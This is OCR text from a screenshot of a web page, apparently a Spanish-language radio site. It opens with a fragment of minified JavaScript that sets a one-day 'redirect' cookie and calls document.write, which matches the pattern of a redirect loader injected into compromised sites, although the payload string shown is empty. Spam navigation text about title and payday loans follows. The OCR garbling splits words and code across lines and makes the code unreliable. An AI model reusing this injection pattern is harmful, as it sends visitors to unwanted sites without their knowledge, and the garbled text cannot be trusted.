
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Title Loans Online Only
Navegación
Exactly About Just Just Just How Purchase
de
Here Spend Here Dayton Ohio
entradas
Why Families Love their amzscout pro.
CLIC AQUÍ PARA RADIO EN VIVO